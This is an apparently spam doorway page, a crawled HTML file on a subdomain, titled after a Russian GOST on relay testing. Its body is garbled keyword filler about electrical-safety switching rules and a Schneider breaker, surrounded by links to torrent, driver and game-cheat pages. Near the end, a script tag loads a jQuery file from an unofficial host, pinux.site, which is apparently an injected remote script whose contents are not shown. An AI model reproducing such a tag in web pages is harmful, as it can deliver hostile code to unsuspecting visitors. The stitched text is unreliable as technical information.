

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-gost-po-progruzke-ov.html
body_size: 2291
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост по прогрузке ов - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост по прогрузке ов</h2>
                            </header>
                            <p>4. Переключения в электроустановках должны осуществляться в соответствии с требованиями. Тест по электробезопасности на 5 группу 2019 года (ЭБ 1260.4 и ЭБ 1260.5) Тест. Правила переключений в электроустановках. i. Общие требования к организации переключений. 
Автоматический выключатель NG125N. Подробный обзор автомата NG125N от Schneider Electric, а также. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-ati-com-ua.html">Ati com ua</a></li>
                                <li><a href="vxu-molodezhka-2-sezon-seriya-30-skachat-torrent.html">Молодежка 2 сезон серия 30 скачать торрент</a></li>
                                <li><a href="vxu-drayver-mysh-h7.html">Драйвер мышь х7</a></li>
                                <li><a href="vxu-boy-s-tenyu-na-android-chity.html">Бой с тенью на андроид читы</a></li>
                                <li><a href="vxu-serial-igra-1-seriya-skachat-torrent.html">Сериал игра 1 серия скачать торрент</a></li>
                                <li><a href="vxu-logotip-mak.html">Логотип мак</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГОСТ Р 53331-2009 Техника пожарная. Стволы пожарные.</li>
<li>ГОСТ 33715-2015 Краны грузоподъемные. Съемные.</li>
<li>Схемы входного и операционного контроля качества.</li>
<li>Стропы канатные СКП - LOAD-TECH. В Одессе, Киеве, Харькове.</li>
<li>СНиП 3.06.04-91 Мосты и трубы.</li>
<li>СНиП 3.06.04-91 Мосты и трубы.</li>
<li>Пособие к СНиП 3.05.01-85 - Пособие по производству.</li>
<li>СП 34-116-97 Инструкция по проектированию, строительству.</li>
<li>Постановление Госгортехнадзора РФ от 31.12.1999</li>
<li>Документы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-xzibit-pesni-skachat-besplatno.html">Xzibit песни скачать бесплатно</a></li>
                                            <li><a href="vxu-broadcom-bluetooth-driver-skachat.html">Broadcom bluetooth driver скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-steelseries-kana-v2-engine.html">Steelseries kana v2 engine</a></li>
                                            <li><a href="vxu-skachat-magnet-programmu.html">Скачать magnet программу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-tanyuha-ivanova-akkordy.html">Танюха иванова аккорды</a></li>
                                            <li><a href="vxu-forum-flaytradar.html">Форум флайтрадар</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-elektrichka-eto-slovar.html">Электричка это словарь</a></li>
                                            <li><a href="vxu-zahvat-cveta-s-ekrana.html">Захват цвета с экрана</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
